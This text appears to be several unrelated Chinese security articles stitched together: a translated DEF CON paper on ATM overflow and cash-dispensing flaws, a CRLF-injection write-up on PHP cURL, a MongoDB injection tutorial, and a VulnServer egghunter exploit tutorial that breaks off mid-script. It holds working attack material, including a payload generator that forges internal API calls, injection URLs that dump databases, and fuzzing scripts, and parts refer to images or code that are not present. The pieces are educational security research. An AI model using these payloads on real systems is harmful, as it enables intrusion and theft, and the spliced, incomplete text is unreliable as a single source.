* * * | 社区文章 |
# 通过ATM漏洞实现现金窃取
|
##### 译文声明
本文是翻译文章,文章原作者 defcon,文章来源:media.defcon.org
原文地址:<https://media.defcon.org/DEF%20CON%2028/DEF%20CON%20Safe%20Mode%20presentations/DEF%20CON%20Safe%20Mode%20-%20Trey%20Keown%20and%20Brenda%20So%20-%20Applied%20Cash%20Eviction%20through%20ATM%20Exploitation%20-%20WP.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
**_摘要_**
自动柜员机(Automated Teller
Machines,ATM)是最古老的联网设备之一。尽管如此,高门槛的合法逆向工程工作导致大规模的ATM在部署过程中并未进行应有的机器测试,其妥协成本可以通过已提取的钞票数量计算。我们的研究从逆向工程师的角度研究了零售ATM,并详细介绍了我们发现的两个网络可访问(network-accessible)漏洞——远程管理系统(Remote Management System,RMS)中的缓冲区溢出漏洞,以及利用金融服务扩展(the
eXtensions for Financial Services,XFS)接口的远程命令注入漏洞。这些漏洞分别可能导致任意代码执行,以及ATM
Jackpotting(从ATM中非法获取现金)。
## 1.引言
银行拥有并运营的ATM,即金融ATM,往往有更明显的需要保证机器安全可靠的理由,但是分布在各个加油站和便利店的零售ATM通常更需要注重机器的性价比。Nautilus
Hyosung HALO II[1]就是这样一种具有成本效益高的ATM。
我们最初对ATM感兴趣的原因是,作为一台可以取出钱的电脑,它是一个可用作信息安全挑战基础的极具吸引力的平台[2]。最初的工作涉及创建一个处理ATM事务的付款处理器——为此,我们开发了一台支持Triton
Standard[3](零售ATM的实际通用标准)的服务器。进一步的工作涉及ATM自身的逆向工程。此外还有固件更新的可用性、硬件修改后可访问的JTAG端口,以及应用完整固件更新前缺少签名验证的问题。
## 2.初步逆向工程
我们的目标ATM基于一种在多个Nautilus Hyosung的价格敏感的ATM上重用的框架——Windows CE 6.0
(官方于2018年4月10日宣布终止该产品的生命周期),运行于800MHz ARM Cortex-A8。此上运行的库和应用的平台被称为MoniPlus
CE。
为了使ATM能够正常工作,它需要一个用于连接的付款处理器。如图1所示,对于零售ATM来说,付款处理器通常是一个处理与银行的上层交互的第三方供应商。这种交互通信可以通过TCP或拨号连接来实现。许多协议均可在该链接上使用,但我们发现最易于实施访问的是Triton
Standard。该标准的草案副本[3]可在线获取。虽然当前的(标准)实现与该(标准)草案不完全匹配,但它仍然提供了如何实现一个可处理ATM交易的服务器的初步指南。
虽然不具备开箱即用的功能,但是主板上有一个未充填的端口,类似所谓的JTAG连接器。它的旁边有一个标记应有电阻器的未填充的焊盘。使用任意低电阻值充填并使用JTAGulator[4]映射之后,我们获取了一个功能齐全的调试接口。
ATM固件可以公开在线获取[5]。它包含启动(boot)加载(二进制)文件、内核(二进制)文件,以及一个包含所有软件应用程序和库的压缩包(zip)文件。
## 3.远程管理系统(RMS)
对于ATM来说,远程管理系统(RMS)是一个基于网络的供所有者和管理员管理ATM的网络的管理接口。在本文检测的ATM中,其RMS的功能包括转储ATM的版本和配置信息、搜集事务历史记录,以及远程更新ATM固件等等。
通常,ATM管理员需要使用名为MoniView[6]的客户端向ATM上运行的RMS服务器发送指令。为了对这些指令进行身份验证,ATM的序列号和RMS密码将会跟指令一同放入数据包并发出。但是,未经身份验证的攻击者可以通过发送精心构造的恶意数据包至远程RMS端点,使得缓冲区溢出或用于清理RMS控件库RMSCtrl.dll的结构损坏。这种破坏可能导致ATM的任意代码执行和持久化(内存修改),详细描述见后续小节。
### A.协议说明
客户端和ATM之间RMS通信的混淆是通过把消息明文和查找表中的值进行异或运算来实现的。RMS数据包的格式如表1所示。加密数据(Encoded
data)包含RMS请求类型以及用于验证RMS数据包的ATM序列号和密码。
### B.RMS缓冲区溢出
这个漏洞是由于CRmsCtrl::RMS_Proc_Tcp()调用的函数缓冲区溢出导致的。该溢出最终是由于调用memcpy却未进行适当的边界检查,从而导致RMS控件库RMSCtrl.dll的静态缓冲区溢出所导致的。ATM发送给RMS服务器的任意一个数据包都将启动列表1中的函数调用,进而执行以下操作:
1)fnNET_RMSConnectAccept在默认端口5555上建立ATM和RMS客户端之间的TCP连接。
2)RMS_Recv调用fnNET_RMSRecvData,将接收到的RMS数据包中的数据复制到一个全局接收缓冲区。如果数据包是格式正确的,则继续解密被异或加密的数据。
3)RMS_VerifyMsg验证已解密数据中的ATM序列号和RMS密码。
4)如果消息通过了验证,函数将继续分析数据包并生成对RMS客户端的响应。
步骤2中函数fnNET_RMSRecvData没有检查其接收数据的边界或证书 **_(凭证?)_**
。此外,还会在数据包复制到recv_buffer内存所在位置之后进行数据包验证。因此,只要数据包符合表1中的结构,其数据就会被无差别地复制。任意大于0x2800字节的数据包都会造成缓冲区溢出。
### C.任意代码执行
上述的溢出最终重写了一个在ATM关闭时被调用的函数。我们还发现RMSCtrl.dll的.data部分是可执行的,因此,我们可以写一个当DLL退出时执行的shellcode。因为溢出的缓冲区之后的内存区域永远不会被重写,并且对系统操作而言并不关键,所以shellcode可以一直保留在内存中直至设备电源关闭。当ATM主程序完全退出时,例如当技术人员在ATM上更新固件时,shellcode将会被执行。
### D.持久内存修改
通过任意代码执行,我们修改了ATM的非易失性随机访问存储器(Nonvolatile Random-Access
Memory,NVRAM)芯片的内存,实现了持久化(内存修改)。NVRAM用于存储ATM的网络和配置信息,例如启用或禁用SSL、指定付款处理器的IP地址、密码。可以通过两对API函数访问NVRAM——MemGetStr和MemGetInt从NVRAM获取(检索)信息,MENSetStr和MemSetInt更新NVRAM上的信息。攻击者可以通过上文提及的shellcode来更新ATM的配置以禁用SSL、重定向事务至恶意付款处理器、将密码修改为攻击者已知的值,以达成对自身有用的目标。由于该配置信息即便经过重启仍持续存在,因此对NVRAM的修改为攻击者提供了一种实现持续恶意修改的简单方法
## 4.中央金融服务扩展(XFS)
欧洲标准化委员会(the European Committee for
Standardization,CEN)是ATM标准——金融服务扩展(eXtensions for Financial
Services),即XFS的维护者。起初,Microsoft试图为金融设备创建一个运行在Windows上的通用平台
XFS源自于最初Microsoft创建的标准,该标准旨在为金融设备创建一个在Windows上运行的通用平台,该标准至今仍在发挥这一作用。XFS在ATM行业中扮演着重要的角色,它既是ATM上运行的高级软件的目标平台,也充当着ATM上运行的低级软件的目标平台。XFS公开了一个同质化的接口,它可以用于处理ATM(和其他金融设备)中的不同组件,例如密码键盘、自动提款机、读卡器。
### A.简介XFS
XFS定义了一组接口,旨在统一Microsoft
Windows上金融应用与相关硬件的交互方式。如图2所示,这可以通过client/server架构实现。财务前端与XFS
API进行交互,同时,处理硬件交互的服务提供商使用相应的XFS服务提供商接口(Service Provider
Interface,SPI)进行交互。这些消息的转换和分发由XFS管理器处理。为了便于我们描述,我们将所有由供应商创建的XFS组件称为XFS中间件。与MoniPlus
CE一起使用的XFS中间件称为Nextware[8]。
多类设备被定义为该标准的一部分。表2列出了上述设备类别及其缩写。
与各类设备相关的大量操作同样被定义为XFS标准的一部分。例如,标准定义负责处理信用卡和借记卡的设备为Identification Card units
(IDCs)。IDC标准定义了可执行命令的常量,例如READ_TRACK、EJECT_CARD、CHIP_IO[10]。当主应用程序(在本例中,是WinAtm.exe)需要控制或查询设备时,将会调用这些命令。
由于XFS公开了一个不同于金融设备接口的同质化接口,因此,无论是对ATM行业而言,还是对恶意软件开发者而言,它都是一个具有吸引力的目标。许多与ATM相关的恶意软件,例如GreenDispenser[11]、RIPPER[12],都通过XFS与读卡器、密码键盘、自动提款机进行交互。这些交互是在通过某种其他方式(通常是利用对设备的物理访问)投放到ATM上之后在payload中执行的。
### B.Nextware——XFS中间件实现
为了便于组成XFS中间件的不同组件之间的XFS消息传递,Nextware使用了基于TCP socket的进程间通信(Inter-Process
Communication,IPC)机制。考虑到Windows CE[13]上缺少多个Windows
IPC标准功能,这是一个相对合理的选择。但是,当这些socket配置错误时,会出现一个问题。创建socket的时候,如果监听的地址是0.0.0.0而非127.0.0.1,则本地服务器将不仅仅监听回环设备上的IPC消息,还将监听来自任何网络设备的消息。该错误配置反映在端口扫描中的情况如表3所示。
尽管这些端口的用途在一开始尚不明晰,但对注册表的扫描提供了一个强有力的线索。多个XFS配置项存储在注册表的HKEY_USERS中。如列表2所示是摘录的自动提款机设备类的配置。
一开始,我们企图从这些端口获取输出,但并未成功——任何位置信息都会导致端口拒绝后续输入的内容。进一步的分析显示,非预期格式的消息会导致IPC机制处于未知状态。目前,以上述方式与socket集成的复杂工作还没有相应的消息格式(说明)文档。在回环接口上捕获网络流量有助于破译成功发送XFS消息所需的消息格式,但这种数据包并不能直接捕捉到。
### C.转储网络流量——笨办法?
使用Windows CE
6.0工作是一件很复杂的事情。截至2019年,该版本首次发布是在13年前,然而它的最近一次主版本发布是在10年前。因此,该版本所需的任何工具都非常难以获得。由于该设备出厂时没有任何键盘或鼠标驱动,ATM的接口总体上让人非常沮丧,尽管这对安全来说是积极的。理论上在设备上捕获网络流量是可行的[14],但由于(Windows
CE
6.0)使用上的复杂性以及(ATM)设备设计并不支持图像传送,实际捕获流量障碍重重。因此,最直接的推进方法是确定IPC机制调用WInsock2的socket、recv、send函数的位置。由于地址空间分布随机化(Address
Space Layout Randomization,ASLR)在该平台上是不起作用的,已知的上述函数的加载地址在设备重启之后仍有效。
追踪对socket函数的调用将会披露哪些底层服务有用于recv和send函数的给定socket
handle(句柄),进而显示出每个服务正在发送和接收哪些消息。进一步的分析显示,每条消息都包含XFS标准格式的命令数据,且以header(标头)封装。如表4所示是部分已破译的格式。
例如,设置自动提款机快速闪灯。使用SIU规范[16]作为指南,XFS命令字段将设置为WFS_CMD_SIU_SET_GUIDLIGHT,命令相关数据将填入相应结构,WFSSIUSETGUIDLIGHT。WFS_SIU_NOTESDISPENSER和WFS_SIU_QUICK_FLASH值将被用于表示自动提款机已被设置为快速闪灯。列表3复制了被引用的值和结构。
利用已知的数据包结构,以及通过JTAG获得的IPC
socket发送的所有消息的转储,可以找到感兴趣的命令(例如,通过WFS_CMD_CDM_DISPENSE的现金提取),修复数据包的超时和时间戳字段,并重放它来触发(现金提取)操作。
### D.XFS攻击影响
该攻击允许通过XFS消息socket执行命令注入,(XFS消息socket)对同一本地网络上的任何设备都可见。虽然这并不一定会导致任意代码执行,但它确实会导致其无验证的XFS
API暴露在网络中,而其暴露面(XFS API)中包含立即让攻击者感兴趣的命令(如:分发现金)。
## 5.结论
尽管有坚固的物理外壳,但本文中提及的ATM很容易受到两个网络可访问的攻击:一个是预身份验证缓冲区溢出,允许使用用户交互执行任意代码(以及持久化(内存修改)),另一个是未经身份验证的XFS命令注入。虽然本文主要只针对一种常见ATM进行了研究,但在这里发现的问题很可能并不是这种ATM特有的。对这些设备进行合法渗透测试的高成本门槛仍然是这些设备最令人信服的防御之一。
## 6.致谢
我们要感谢 Red Balloon Security为我们提供的研究资源及用于逆向工程的ATM机。我们还要感谢Nautilus
Hyosung积极主动配合漏洞披露、响应漏洞修复。
## 7.引文
[1] HALO II – Hyosung America. Hyosung America. [Online]. Available:
<https://hyosungamericas.com/atms/halo-ii/>
[2] Happy save banking corporation and laundry service. Red Balloon Security.
[Online]. Available:
<http://happysavebankingcorporation.com/index.html>
[3] “Triton terminal and communication protocol,” Triton. [Online].
Available: <https://www.completeatmservices.com.au/assets/files/tritoncomms-msg%20format-pec> 5.22.pdf
[4] Joe Grand. Jtagulator — grand idea studio. Grand Idea Studio. [Online].
Available: <http://www.grandideastudio.com/jtagulator/>
[5] Software updates — atm parts pro. ATM Parts Pro. [Online]. Available:
<https://www.atmpartspro.com/software>
[6] Terminal management – hyosung america. Hyosung America.
[Online]. Available:
<https://hyosungamericas.com/softwares/terminalmanagement/>
[7] Barnaby Jack, “IOActive Security Advisory – Authentication
Bypass In Tranax Remote Management Software.” [Online]. Available:
<https://ioactive.com/wp-content/uploads/2018/05/Tranax> Mgmt
Software Authentication Bypass.pdf
[8] Cen/xfs. Wikipedia. [Online]. Available:
<https://en.wikipedia.org/wiki/CEN/XFS#XFS> middleware
[9] Extensions for financial services (xfs) interface specification release
3.30 – part 1: Application programming interface (api) -service provider
interface (spi) – programmer’s reference. European Committee for
Standardization. [Online]. Available:
ftp://ftp.cen.eu/CWA/CEN/WSXFS/CWA16926/CWA%2016926-1.pdf
[10] Extensions for financial services (xfs) interface specification
release 3.30 – part 10: Sensors and indicators unit device class
interface – programmer’s reference. European Committee for Standardization.
[Online]. Available:
ftp://ftp.cenorm.be/CWA/CEN/WSXFS/CWA16926/CWA%2016926-4.pdf
[11] Meet greendispenser: A new breed of atm malware.
Proofpoint. [Online]. Available:
<https://www.proofpoint.com/us/threatinsight/post/Meet-GreenDispenser>
[12] Ripper atm malware and the 12 million baht jackpot.
FireEye. [Online]. Available:
<https://www.fireeye.com/blog/threatresearch/2016/08/ripper> atm malwarea.html
[13] A study on ipc options on wince and windows. Few of my technology ideas.
[Online]. Available:
<https://blogs.technet.microsoft.com/vanih/2006/05/01/a-study-on-ipc-options-on-wince-and-windows/>
[14] How to capture network traffic on windows embedded ce 6.0. Windows
Developer 101. [Online].
Available: <https://blogs.msdn.microsoft.com/dswl/2010/03/02/how-tocapture-network-traffic-on-windows-embedded-ce-6-0/>
[15] Winsock functions. Windows Dev Center. [Online]. Available:
<https://docs.microsoft.com/en-us/windows/win32/winsock/winsock-functions>
[16] Extensions for financial services (xfs) interface specification
release 3.30 – part 10: Sensors and indicators unit device class
interface – programmer’s reference. European Committee for Standardization.
[Online]. Available:
ftp://ftp.cenorm.be/CWA/CEN/WSXFS/CWA16926/CWA%2016926-10.pdf | 社区文章 |
# 将CRLF注入到PHP的cURL选项中
##### 译文声明
本文是翻译文章,文章来源:medium.com
原文地址:<https://medium.com/@tomnomnom/crlf-injection-into-phps-curl-options-e2e0d7cfe545>
译文仅供参考,具体内容表达以及含义原文为准。
这是一篇关于将回车符和换行符注入调用内部 API的帖子。一年前我在GitHub上写了这篇文章的要点,但GitHub不是特别适合发布博客文章。你现在所看到的这
篇文章我添加了更多细节,所以它不是是直接复制粘贴的。
我喜欢做白盒测试。我不是一个优秀的黑盒测试人员,但我花了十多年的时间阅读和写PHP代码 – 并且在此过程中犯了很多错误 – 所以我知道要注意些什么。
我浏览了一些源代码发现了一个和这个有点像的函数:
<?php
// common.php
function getTrialGroups(){
$trialGroups = 'default';
if (isset($_COOKIE['trialGroups'])){
$trialGroups = $_COOKIE['trialGroups'];
}
return explode(",", $trialGroups);
}
我所看到的系统都有一个“Trial Groups”的概念。 每个用户会话都有一个与之关联的组,在cookie中以逗号分隔的列表存储。
我的想法是,当推出新功能时,可以首先为少数客户启用这些功能,以降低功能启动的风险,或者允许对特性的不同变体进行比较(这种方法称为A /B测试)。
getTrialGroups()函数只是读取cookie值,将列表拆开并为用户返回一组 trial groups。
此功能中缺少白名单立即引起了我的注意。 我查找了其余部分的代码库来找调用函数的具体位置,这样我就可以看到对其返回值是否有任何不安全的使用。
我不能和你们分享具体的代码,但我把我的发现大致的写了下来:
<?php
// server.php
// Include common functions
require __DIR__.'/common.php';
// Using the awesome httpbin.org here to just reflect
// our whole request back at us as JSON :)
$ch = curl_init("http://httpbin.org/post");
// Make curl_exec return the response body
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
// Set the content type and pass through any trial groups
curl_setopt($ch, CURLOPT_HTTPHEADER, [
"Content-Type: application/json",
"X-Trial-Groups: " . implode(",", getTrialGroups())
]);
// Call the 'getPublicData' RPC method on the internal API
curl_setopt($ch, CURLOPT_POSTFIELDS, json_encode([
"method" => "getPublicData",
"params" => []
]));
// Return the response to the user
echo curl_exec($ch);
curl_close($ch);
此代码使用cURL库在内部JSON API上调用getPublicData方法。 该API需要了解用户的trial
groups,以便相应地更改其行为,所以trial groups 会在X-Trial-Groups标头中传递给API。
问题是,在设置CURLOPT_HTTPHEADER时不会检查回车符或换行符字符的值。
因为getTrialGroups()函数返回用户可控数据,因此可以将任意头部注入到API请求中。
## 演示
为了让大家更容易的理解,我将使用PHP的内置Web服务器在本地运行server.php:
tom@slim:~/tmp/crlf php -S localhost:1234 server.php
PHP 7.2.7-0ubuntu0.18.04.2 Development Server started at Sun Jul 29 14:15:14 2018
Listening on http://localhost:1234
Document root is /home/tom/tmp/crlf
Press Ctrl-C to quit.
使用cURL命令行实用程序,我们可以发送包含trialGroups cookie的示例请求:
tom@slim:~ curl -s localhost:1234 -b 'trialGroups=A1,B2'
{
"args": {},
"data": "{\"method\":\"getPublicData\",\"params\":[]}",
"files": {},
"form": {},
"headers": {
"Accept": "*/*",
"Connection": "close",
"Content-Length": "38",
"Content-Type": "application/json",
"Host": "httpbin.org",
"X-Trial-Groups": "A1,B2"
},
"json": {
"method": "getPublicData",
"params": []
},
"origin": "X.X.X.X",
"url": "http://httpbin.org/post"
}
我使用<http://httpbin.org/post>代替内部API端点,它返回一个JSON文档,描述发送的POST请求,文档中包括请求中的所有POST数据和标头。
有关响应一个需要向大家提一下的事项是发送到httpbin.org的X-Trial-Groups标头包含trialGroups
cookie中的A1,B2字符串。 然后现在试一下一些CRLF(回车换行)注入:
tom@slim:~ curl -s localhost:1234 -b 'trialGroups=A1,B2%0d%0aX-Injected:%20true'
{
"args": {},
"data": "{\"method\":\"getPublicData\",\"params\":[]}",
"files": {},
"form": {},
"headers": {
"Accept": "*/*",
"Connection": "close",
"Content-Length": "38",
"Content-Type": "application/json",
"Host": "httpbin.org",
"X-Injected": "true",
"X-Trial-Groups": "A1,B2"
},
"json": {
"method": "getPublicData",
"params": []
},
"origin": "X.X.X.X",
"url": "http://httpbin.org/post"
}
PHP会自动解码cookie值中的URL编码序列(例如%0d,%0a),因此我们可以在我们发送的cookie值中使用URL编码的回车符(%0d)和换行符(%0a)。
HTTP标头由CRLF序列分隔,因此当在PHP cURL库中写入请求标头时,X-Injected:
true部分的payload将被视为单独的标头。太奇妙了!
## HTTP请求
那么通过在请求中注入标头,可以做些什么?说实话:其实也做不了什么。 如果我们深入研究一下HTTP请求的结构,你会发现我们可以做的不仅仅是注入头文件;
我们也可以注入POST数据!
要了解漏洞利用程序的原理,您需要了解一些有关HTTP请求的信息。 可以执行的最基本的HTTP POST请求如下:
POST /post HTTP/1.1
Host: httpbin.org
Connection: close
Content-Length: 7
thedata
让我们逐行分析。
POST /post HTTP/1.1
第一行说使用POST方法使用HTTP版本1.1向/post端点发送请求。
Host: httpbin.org
此标头告诉远程服务器我们正在httpbin.org上请求页面。 这似乎是多余的,但是当您连接到HTTP服务器时,您将连接到服务器的IP地址,而不是域名。
如果您的请求中未包含Host标头,那么服务器将无法知道您在浏览器的地址栏中输入的域名。
Connection: close
此标头要求服务器在完成发送响应后关闭底层TCP连接。 如果没有此标头,则在发送响应后,连接可能会一直保持打开状态。
Content-Length: 7
Content-Length标头告诉服务器在请求主体中将发送多少字节的数据。 这个很重要:)
这里没有错; 这个空白的行只包含一个CRLF序列。 它告诉服务器我们已完成发送标头,并且即将发送正文请求。
thedata
最后我们发送正文请求(AKA POST数据)。 它的长度(以字节为单位)必须与我们之前发送的Content-Length标头匹配,因为我们告诉服务器它必须读取那么多字节。
我们通过将echo命令传递给netcat来把此请求发送到httpbin.org:
tom@slim:~ echo -e "POST /post HTTP/1.1\r\nHost: httpbin.org\r\nConnection: close\r\nContent-Length: 7\r\n\r\nthedata" | nc httpbin.org 80
HTTP/1.1 200 OK
Connection: close
Server: gunicorn/19.9.0
Date: Sun, 29 Jul 2018 14:16:34 GMT
Content-Type: application/json
Content-Length: 257
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Via: 1.1 vegur
{
"args": {},
"data": "thedata",
"files": {},
"form": {},
"headers": {
"Connection": "close",
"Content-Length": "7",
"Host": "httpbin.org"
},
"json": null,
"origin": "X.X.X.X",
"url": "http://httpbin.org/post"
}
如我所料。 我们得到一些响应标头,一个CRLF序列,然后是响应的主体。
所以,技巧在于:如果你发送的POST数据比你在Content-Length标题中所说的要多,会发生什么? 来试一试下:
tom@slim:~ echo -e "POST /post HTTP/1.1\r\nHost: httpbin.org\r\nConnection: close\r\nContent-Length: 7\r\n\r\nthedata some more data" | nc httpbin.org 80
HTTP/1.1 200 OK
Connection: close
Server: gunicorn/19.9.0
Date: Sun, 29 Jul 2018 14:20:10 GMT
Content-Type: application/json
Content-Length: 257
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Via: 1.1 vegur
{
"args": {},
"data": "thedata",
"files": {},
"form": {},
"headers": {
"Connection": "close",
"Content-Length": "7",
"Host": "httpbin.org"
},
"json": null,
"origin": "X.X.X.X",
"url": "http://httpbin.org/post"
}
我们保持Content-Length标头相同,告诉服务器我们要发送7个字节,并向请求体添加更多数据,但服务器只读取前7个字节。
这就是我们可以力用这个漏洞的诀窍。
## 漏洞利用
事实证明,当设置CURLOPT_HTTPHEADER选项时,不仅可以使用单个CRLF序列注入标头,还可以使用双CRLF序列注入POST数据。
这就是我们的计划: 制作我们自己的JSON POST数据,调用除getPublicData之外的一些方法; 叫做getPrivateData
> 以字节为单位获取该数据的长度
>
> 使用单个CRLF序列注入Content-Length标头,指定服务器仅读取该字节长度的数据
>
> 注入两个CRLF序列,然后我们的恶意JSON作为POST数据
如果一切顺利,内部API应完全忽略合法传入的JSONPOST数据,我们的恶意JSON得以利用。
为了让我轻松一些,我更愿意写一些小脚本来生成这些类型的payloads; 它减少了我犯错误的机会,并能够让我专注的弄明白错误的原因。 这是我写的一个小脚本:
tom@slim:~ cat gencookie.php
<?php
$postData = '{"method": "getPrivateData", "params": []}';
$length = strlen($postData);
$payload = "ignore\r\nContent-Length: {$length}\r\n\r\n{$postData}";
echo "trialGroups=".urlencode($payload);
tom@slim:~ php gencookie.php
trialGroups=ignore%0D%0AContent-Length%3A+42%0D%0A%0D%0A%7B%22method%22%3A+%22getPrivateData%22%2C+%22params%22%3A+%5B%5D%7D
试一试:
tom@slim:~ curl -s localhost:1234 -b $(php gencookie.php)
{
"args": {},
"data": "{\"method\": \"getPrivateData\", \"params\": []}",
"files": {},
"form": {},
"headers": {
"Accept": "*/*",
"Connection": "close",
"Content-Length": "42",
"Content-Type": "application/json",
"Host": "httpbin.org",
"X-Trial-Groups": "ignore"
},
"json": {
"method": "getPrivateData",
"params": []
},
"origin": "X.X.X.X",
"url": "http://httpbin.org/post"
}
成功了! 我们将x-Trial-Groups设置为忽略标头,注入Content-Length标头和我们自己的POST数据。
我们的POST数据可以合法发送,但服务器完全忽略了:)
这种类型的bug在做黑盒测试时不太可能被发现,但我认为它仍然值得让我写出来,因为现在有很多开源代码正在被使用,教育一下那些正在用可被攻击载体写代码的人总是有好处的,因为他们可能真的不知道这些载体可被攻击。
## 其他载体
自从发现这个bug以来,我一直试着留意类似的情况。 在我的研究中,我发现CURLOPT_HTTPHEADER并不是唯一容易遭受同样攻击的cURL选项。
以下选项(可能还有其他选项!)会在请求中隐式设置标头,并且容易受到攻击:
CURLOPT_HEADER
CURLOPT_COOKIE
CURLOPT_RANGE
CURLOPT_REFERER
CURLOPT_USERAGENT
CURLOPT_PROXYHEADER
如果你发现其他类似攻击,请告诉我:) | 社区文章 |
# MongoDB安全,php中的注入攻击
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://blog.securelayer7.net/mongodb-security-injection-attacks-with-php/>
译文仅供参考,具体内容表达以及含义原文为准。
在讨论MongoDB注入之前,我们必须要了解它到底是什么,以及我们之所以相较于其他数据库更偏爱它的原因。因为MongoDB不使用SQL,所以人们就假想它不容易受到任何形式的注入攻击。但是相信我,没有什么东西生来就内置安全防护。我们还是要设置一些逻辑代码来防止攻击。
MongoDB是什么?
简单来说,MongoDB是MongoDB公司开发的一个开源数据库,可以以不同结构的类似于JSCON文档的形式存储文件。相关的信息会被存储在一起,这样有利于使用MongoDB查询语言进行快速查找。
为什么要使用MongoDB?
因为大家都想要快速查询,所以MongoDB非常受欢迎。它的性能非常好(1000millionsquries/秒)。它更受欢迎的另一个原因就是它擅长在很多相关数据库不能很好适应的案例中发挥作用。例如,非结构化的应用程序、半结构化和多态数据或是可伸缩性要求高并且拥有多个数据中心的应用程序。
到此为止吧!如果在运行任何开源式应用程序的话,为了防止糟糕的情况发生,还是到此为止吧。我们为开源项目提供一种免费的渗透测试。在这里提交应用程序吧,我们会进行评价。
让我们来看一下注入攻击
第一种情况下,我们有一个PHP脚本,该脚本可以显示一个特定ID的用户名和对应密码。
在上面的脚本中可以看到数据库名称是安全,集合名称是用户。U-id参数会由GET算法获得,然后将其传递到数组,之后就会给出相关结果。听上去很好?我们试着放入一些比较运算符和数组。
糟糕!!它得出的结果是整个数据库。问题到底出在哪呢?这是因为输入了http://localhost/mongo/show.php?u_id[$ne]=2,创建了下面这种MongoDB查询,$qry=
array(“id” => array(“$ne” => 2))。所以它显示了除id=2之外的所有结果,可以从截屏1中看到。
让我们来考虑一下另一种情况,在前期脚本的工作内容是一样的,但是我们会用findOne方法来创建MongoDB查询。
首先我们来看一下findOne的工作原理。此方法有下列语法:
db.collection.findOne(查询、投影)
这将返回到满足指定查询条件的文档。例如,我们需要找到与id=2相关的结果,就会出现下列命令:
现在让我们看一下源代码:
这里的关键点就是在某种程度上打破查询,然后再修复它。那如果我们键入以下查询,又会发生什么呢?
http://localhost/mongo/inject.php?u_name=dummy’});return{something:1,something:2}}//&u_pass=dummy
这会打破查询并返回所需参数。让我们来检查一下输出:
这带来了两个错误,但是这只是因为我们想要访问两个不存在的参数吗?这种错误间接地表明,用户名和密码在数据库中是一种参数,而这就是我们想要的结果。
只要我们键入正确的参数,错误就会消除。
现在我们想要找出数据库名称。在MongoDB中,用于查找数据库名称的方法是db.getName() 。因此查询就变成了:
为了将此数据库转储,我们首先要找出集合的名称。在MongoDb中,用于查找集合名称的方法是db.getCollectionNames()。
所以到现在为止,我们已经得到了数据库和集合的名称。剩下的就是要找到用户名集合,做法如下:
同样的,我们可以通过改变内部函数db.users.find()[2]来获得其他的用户名和密码,比如说:
既然大家都对MongoDb很熟悉,那么大家可能会想要了解相关的预防措施。
让我们考虑一下第一种情况,参数在数组中传递。要想防止这种注入,我们可能需要停止执行数组中的比较运算符。因此,其解决方案之一就是用下列方式使用implode()函数:
implode()函数返回值是一个字符串数组。因此我们得到的只会是一个对应特定ID的结果,而不是所有结果。
在第二种情况中,我们可以使用 addslashes() 方法来保证查询不被攻击者打破。使用正则表达式来替换特殊符号是一个好主意。可以使用下列的正则表达式:
$u_name =preg_replace(‘/[^a-z0-9]/i’, ‘’, $_GET[‘u_name’]);
这样之后,如果我们试图打破查询,它就不会再重蹈覆辙。 | 社区文章 |
# 跟小黑学漏洞利用开发之egghunter
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
另外一种跳转shellcode利用技术——Egghunter
此篇为漏洞利用开发第三篇,按计划我其实想写关于Unicode或者关于SEH一些其他玩法。但是众多朋友说啥时候写关于egghunter,才使超阶越次有此篇。Egghunter这个技术其实很早就有了。客观点来讲egghunter算漏洞利用非常实用技巧,取名来源于基督教复活节一个寻找彩蛋的游戏。其实原理类似唯独与前面两篇不同我们进行漏洞利用开发过程中绕过有限的缓冲区空间限制。古人云:众里寻他千百度,蓦然回首,那人却在灯火阑珊处,众位看官且听我娓娓道来。
## 1\. 准备
Windows7—Sp1(目标机)
kali-linux(攻击机)
ImmunityDebugger 1.85(调试工具)—x64、OD等动态调试器都可以
VulnServer
需要对了解X86汇编
对python有一定了解
## 2\. 关于egghunter
在常规缓冲区攻击中,很多时候整个缓冲区不会以最佳状态分配到目标程序内存,前面我们已经知道有些字符可能发生偏移或者转换。但是转换不仅限于字符。有时候,由于未知原因,可能会重新分配整个内存空间。有时候缓冲区会被截断,因此我们的shellcode不会进入到可用的空间。在这种情况下,通常可用使用另外一个方式将shellcode传递到程序内存中。例如,通过攻击目标程序不同功能。同时还有一个很常见情况,就是许多应用程序倾向于将用户输入存储在内存中时间超过他本身所需时间。利用这一个情况。我们可以将shellcode传递给前面被截断的程序。但是,剩下问题就是如何触发这个传递shellcode。Egghunter就此诞生,是特定类型的小型shellcode,当用户缓冲区溢出出现被拆分并分配到内存位置部分时可以使用。
Egghunter shellcode 可以搜索进程的整个地址空间,查找特定的字节集。如果找到了该特定的字节集,egghunter
会将执行流执行到它们所驻留的空间。此外,它大约为 40 个字节,可以完全适合部分或部分截断用户缓冲区的情况。egg 本质上是将在较大的 shellcode
中查找的 shellcode,这里有点像渗透测试中一个技巧——“小马拉大马”可以通过在其开始处使用特殊标记将其与其余的内存内容区分开。让我们来看一个
egghunter shellcode 的真实示例,以更好地了解它的工作原理。Egghunter Shellcode 依赖于能够遍历进程内存的系统调用。由于
Windows 上很少有提供此类功能的系统调用,因此可以用几种可能的方式编写
Egghunter。在互联网搜索发现之前已有安全研究员编写的“egghunter”相关技术详细说明。可以通过如下链接访问<http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf>
## 3\. POC攻击
发送5000个字节FUZZ模糊测试KSTET,由于本系列文章主要是专注漏洞利用,关于FUZZ测试后续有时间,在推出相关文章。尽请关注!
#!/usr/bin/python
import socket
import sys
evil = "A"*5000
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('172.16.242.132',9999))
s.send('KSTET ' + evil + '\r\n')
s.recv(1024)
s.send('EXIT\r\n')
s.close
查看当前缓冲区字符只能放置92个字符。可能没有像之前文章讲shellcode放入后面运行。因为一般shellcode需要355~500个字符,此空间是肯定不够。因此我们需要另辟蹊径。
## 4\. 获取偏移地址
通过前面缓冲区来看,1000个字符足以,因为应用程序也只接受90多字节。使用!mona
pc生成唯一字符串发送至缓冲区,由此得出覆盖EIP覆盖偏移地址。发送此唯一字符串会导致EIP被0x63413363覆盖
使用!mona findmsp,发现偏移量是70个字节。
为了验证offset偏移量是否正确,修改如下代码
#!/usr/bin/python
import socket
import sys
evil = "A"* 70 + "B" * 4 + "C" * (100-4-4)
